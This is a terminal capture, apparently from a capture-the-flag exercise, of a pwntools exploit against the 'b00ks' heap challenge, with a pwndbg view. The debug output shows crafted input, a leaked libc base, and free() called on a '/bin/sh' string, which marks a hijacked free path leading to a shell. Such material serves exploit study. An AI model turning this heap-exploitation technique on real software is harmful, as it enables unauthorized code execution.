 Activities
Terminal
3月 2 14:19
grxer@grxer: ~
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x1c bytes:
b'Enter new book description: '
[DEBUG] Sent 0x9 bytes:
00000000 98 86 dd f7 ff 7f 00 00 0a |····|····|·|
00000009
[+] base-->0x7ffff7c00000
[DEBUG] Received 0x6f bytes:
b'\n'
b'1. Create a book\n'
b'2. Delete a book\n'
b'3. Edit a book\n'
b'4. Print book detail\n'
b'5. Change current author name\n'
b'6. Exit\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x26 bytes:
b'Enter the book id you want to delete: '
[DEBUG] Sent 0x2 bytes:
b'2\n'
Breakpoint 1 at 0x555555400e15
------- tip of the day (disable with set show-tips off) -------
GDB's apropos <topic> command displays all registered commands that are related to the given <topic>
pwndbg> c
Continuing.
Breakpoint 1, 0x0000555555400e15 in ?? ()
pwndbg> c
Continuing.
Breakpoint 1, 0x0000555555400e15 in ?? ()
pwndbg> b free
Breakpoint 2 at 0x7ffff7ca5460: file ./malloc/malloc.c, line 3352.
pwndbg> c
Continuing.
Breakpoint 2, __GI___libc_free (mem=0x7ffff7f85010) at ./malloc/malloc.c:3352
3352 ./malloc/malloc.c: No such file or directory.
pwndbg> c
Continuing.
Breakpoint 2, __GI___libc_free (mem=0x7ffff7dd8698) at ./malloc/malloc.c:3352
3352 in ./malloc/malloc.c
pwndbg>
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX 0x7ffff7dd8698 ◂— 0x68732f6e69622f /* '/bin/sh' */
RBX 0x0
*RCX 0x7ffff7d1ec2b (munmap+11) ◂— cmp rax, -0xfff
RDX 0x8
*RDI 0x7ffff7dd8698 ◂— 0x68732f6e69622f /* '/bin/sh' */
*RSI 0x22000
*R8 0x7ffff7f85000
R9 0x0
R10 0x7ffff7dbeac0 (_nl_C_LC_CTYPE_toupper+512) ◂— 0x100000000
*R11 0x202
R12 0x7fffffffe028 —▸ 0x7fffffffe376 ◂— 0x736b3030622f2e /* './b00ks' */
R13 0x5555554011cf ◂— push rbp
R14 0x0
R15 0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 —▸ 0x555555400000 ◂— jg 0x555555400047
RBP 0x7fffffffdee0 —▸ 0x7fffffffdf10 ◂— 0x1
RSP 0x7fffffffdec8 —▸ 0x555555400cd1 ◂— lea rax, [rip + 0x201338]
RIP 0x7ffff7ca5460 (free) ◂— endbr64
[ DISASM / x86-64 / set emulate on ]
► 0x7ffff7ca5460 <free> endbr64
0x7ffff7ca5464 <free+4> test rdi, rdi
0x7ffff7ca5467 <free+7> je free+200 <free+200>
0x7ffff7ca546d <free+13> push rbp
0x7ffff7ca546e <free+14> lea rsi, [rdi - 0x10]
0x7ffff7ca5472 <free+18> push rbx
0x7ffff7ca5473 <free+19> sub rsp, 0x18
0x7ffff7ca5477 <free+23> mov rbx, qword ptr [rip + 0x173992]
0x7ffff7ca547e <free+30> mov rax, qword ptr [rdi - 8]
0x7ffff7ca5482 <free+34> mov ebp, dword ptr fs:[rbx]
0x7ffff7ca5485 <free+37> test al, 2
[ STACK ]
00:0000│ rsp 0x7fffffffdec8 —▸ 0x555555400cd1 ◂— lea rax, [rip + 0x201338]
01:0008│ 0x7fffffffded0 —▸ 0x7fffffffdee0 —▸ 0x7fffffffdf10 ◂— 0x1
02:0010│ 0x7fffffffded8 ◂— 0x100000002
03:0018│ rbp 0x7fffffffdee0 —▸ 0x7fffffffdf10 ◂— 0x1
04:0020│ 0x7fffffffdee8 —▸ 0x55555540129c ◂— jmp 0x5555554012c3
05:0028│ 0x7fffffffdef0 —▸ 0x7fffffffe028 —▸ 0x7fffffffe376 ◂— 0x736b3030622f2e /* './b00ks' */
06:0030│ 0x7fffffffdef8 ◂— 0x100000064 /* 'd' */
07:0038│ 0x7fffffffdf00 ◂— 0x1000
[ BACKTRACE ]
► f 0 0x7ffff7ca5460 free
f 1 0x555555400cd1
f 2 0x55555540129c
f 3 0x7ffff7c29d90 __libc_start_call_main+128
f 4 0x7ffff7c29e40 __libc_start_main+128
f 5 0x555555400909
[0] 0:gdb*
"grxer" 14:19 02-3月-23